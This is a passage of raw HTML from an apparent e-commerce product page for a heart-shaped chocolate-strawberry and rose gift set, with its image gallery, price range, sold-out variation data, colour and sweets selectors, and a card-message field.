quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="3802" class="elementor elementor-3802 elementor-location-single post-1230 product type-product status-publish has-post-thumbnail product_cat-21st-birthday product_cat-anniversary product_cat-birthday product_cat-congratulations product_cat-heart-shaped-boxes-love-gifts product_cat-love product_cat-most-popular product_cat-rectangle-boxes product_cat-wedding product_tag-belgian-chocolate-covered-strawberries product_tag-chocolate-strawberry-boxes-with-roses product_tag-dipped-chocolate-strawberry-arrangements product_tag-strawberries-in-twinkle-light-box wcpa_has_options first outofstock taxable shipping-taxable purchasable product-type-variable has-default-attributes product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1611a33e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1611a33e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ee8b50e" data-id="4ee8b50e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03fa8b2 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="03fa8b2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-100x100.jpg.webp" data-thumb-alt="Luxurious Valentine&#039;s flower and heart-shaped strawberry set" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg.jpg.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2024/01/5L6A5416-2jpg.jpg"><img fetchpriority="high" width="600" height="600" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-600x600.jpg.webp" class="wp-post-image" alt="Luxurious Valentine&#039;s flower and heart-shaped strawberry set" data-caption="Luxurious Valentine&#039;s flower and heart-shaped strawberry set" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg.jpg.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5416-2jpg.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-100x100.jpg.webp" data-thumb-alt="heart-shaped chocolate strawberry centerpiece with roses" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-50x50.jpg.webp 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2024/01/5L6A5421.jpg"><img width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-600x750.jpg.webp" class="" alt="heart-shaped chocolate strawberry centerpiece with roses" data-caption="heart-shaped chocolate strawberry centerpiece with roses" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421.jpg.webp" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5421.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-100x100.jpg.webp" data-thumb-alt="Elegant heart-shaped chocolate-covered strawberry and rose combo" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-50x50.jpg.webp 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2024/01/5L6A5419-2.jpg"><img loading="lazy" width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-600x750.jpg.webp" class="" alt="Elegant heart-shaped chocolate-covered strawberry and rose combo" data-caption="Elegant heart-shaped chocolate-covered strawberry and rose combo" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2.jpg.webp" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5419-2.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-100x100.jpg.webp" data-thumb-alt="Valentine&#039;s special heart-shaped strawberry and floral arrangement" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-50x50.jpg.webp 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2024/01/5L6A5424.jpg"><img loading="lazy" width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-600x750.jpg.webp" class="" alt="Valentine&#039;s special heart-shaped strawberry and floral arrangement" data-caption="Valentine&#039;s special heart-shaped strawberry and floral arrangement" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424.jpg.webp" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A5424.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-289aa5b3" data-id="289aa5b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b6133e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="27b6133e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SWEET DREAMS RED</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8861eb8 elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="8861eb8" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f7c9696 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-price" data-id="2f7c9696" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span><span class="screen-reader-text">Price range: &#36;220.00 through &#36;240.00</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-745bbe96 elementor-widget__width-auto elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="745bbe96" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://berryccino.com/product/sweet-dreams-red/" method="post" enctype='multipart/form-data' data-product_id="1230" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_roses-color&quot;:&quot;&quot;,&quot;attribute_sweets&quot;:&quot;CHOCOLATE STRAW.&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold out!&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;Luxurious Valentine&#039;s flower and heart-shaped strawberry set&quot;,&quot;caption&quot;:&quot;Luxurious Valentine&#039;s flower and heart-shaped strawberry set&quot;,&quot;url&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg.jpg&quot;,&quot;alt&quot;:&quot;Luxurious Valentine&#039;s flower and heart-shaped strawberry set&quot;,&quot;src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-600x600.jpg 600w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-300x300.jpg 300w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-150x150.jpg 150w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-768x768.jpg 768w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-400x400.jpg 400w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-100x100.jpg 100w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-50x50.jpg 50w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8961,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10369,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;outofstock&quot;,&quot;stock_quantity&quot;:0},{&quot;attributes&quot;:{&quot;attribute_roses-color&quot;:&quot;&quot;,&quot;attribute_sweets&quot;:&quot;FERRERO ROCHER&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold out!&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;Ferrero Rocher and Flower Bouquet&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480.jpg&quot;,&quot;alt&quot;:&quot;Ferrero Rocher and Flower Bouquet&quot;,&quot;src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-600x750.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-600x750.jpg 600w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-240x300.jpg 240w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-819x1024.jpg 819w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-768x960.jpg 768w, https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5480-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:8957,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10370,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;outofstock&quot;,&quot;stock_quantity&quot;:0}]">
	<div data-product_id="1230" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="roses-color">ROSES COLOR</label></th>
						<td class="value">
							<select style="display:none" id="roses-color" class="woo-variation-raw-select" name="attribute_roses-color" data-attribute_name="attribute_roses-color" data-show_option_none="yes"><option value="">Choose an option</option><option value="RED" >RED</option><option value="PURPLE" >PURPLE</option><option value="PINK" >PINK</option><option value="WHITE" >WHITE</option></select><ul role="radiogroup" aria-label="ROSES COLOR" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_roses-color" data-attribute_values="[&quot;RED&quot;,&quot;PURPLE&quot;,&quot;PINK&quot;,&quot;WHITE&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_roses-color" class="variable-item button-variable-item button-variable-item-red" title="RED" data-title="RED" data-value="RED" role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">RED</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_roses-color" class="variable-item button-variable-item button-variable-item-purple" title="PURPLE" data-title="PURPLE" data-value="PURPLE" role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">PURPLE</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_roses-color" class="variable-item button-variable-item button-variable-item-pink" title="PINK" data-title="PINK" data-value="PINK" role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">PINK</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_roses-color" class="variable-item button-variable-item button-variable-item-white" title="WHITE" data-title="WHITE" data-value="WHITE" role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">WHITE</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="sweets">SWEETS</label></th>
						<td class="value">
							<select style="display:none" id="sweets" class="woo-variation-raw-select" name="attribute_sweets" data-attribute_name="attribute_sweets" data-show_option_none="yes"><option value="">Choose an option</option><option value="CHOCOLATE STRAW."  selected='selected'>CHOCOLATE STRAW.</option><option value="FERRERO ROCHER" >FERRERO ROCHER</option></select><ul role="radiogroup" aria-label="SWEETS" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_sweets" data-attribute_values="[&quot;CHOCOLATE STRAW.&quot;,&quot;FERRERO ROCHER&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_sweets" class="variable-item button-variable-item button-variable-item-chocolate-straw selected" title="CHOCOLATE STRAW." data-title="CHOCOLATE STRAW." data-value="CHOCOLATE STRAW." role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">CHOCOLATE STRAW.</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sweets" class="variable-item button-variable-item button-variable-item-ferrero-rocher" title="FERRERO ROCHER" data-title="FERRERO ROCHER" data-value="FERRERO ROCHER" role="radio"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">FERRERO ROCHER</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
					<script type="text/javascript">
            (function ($) {
                let $form         = $('form.variations_form');
                let $product      = $form.closest('.product');
                let $product_gallery = $product.find('.woocommerce-product-gallery');
                if ($product_gallery.length) {
                    $product = $product_gallery;
                }
                let sold_out_text = "Sold out!";
                $form.on('show_variation', function (event, data) {
                    $('.wcsob_soldout').remove();
                    if (!data.is_in_stock) {
                        $product.prepend('<span class="wcsob_soldout">' + sold_out_text + '</span>');
                    }
                });
                $form.on('reset_data', function () {
                    $('.wcsob_soldout').remove();
                });
            })(jQuery);
		</script>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:220,&quot;wc_product_regular_price&quot;:0,&quot;wc_product_price_default&quot;:220,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:1230,&quot;is_variable&quot;:true,&quot;stock_status&quot;:&quot;outofstock&quot;,&quot;stock_quantity&quot;:0,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":true,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_textarea wcpa_form_id_2573  form-control_parent"        id="wcpa-textarea-6037226a32c15" data-type="textarea" ><label for="textarea-6037226a32c26">Card Message:</label><textarea   id="textarea-6037226a32c26"  rows="4" placeholder="Insert your special message to include on your card...." class="form-control" name="textarea-6037226a32c26" maxlength="200"    ></textarea></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_2269"        id="wcpa-image-group-1609877707685" data-type="image-group" ><label for="image-group-1609877707685">Balloons</label><div class="image-group wcpa_multiselect wcpa_has_val_rules wcpa_sel_type_shadow wcpa_disp_type_circle wcpa_img_preview wcpa_enable_popup_all" data-val_rules='{"selection":{"max":"5"}}'><div class="wcpa_image" >
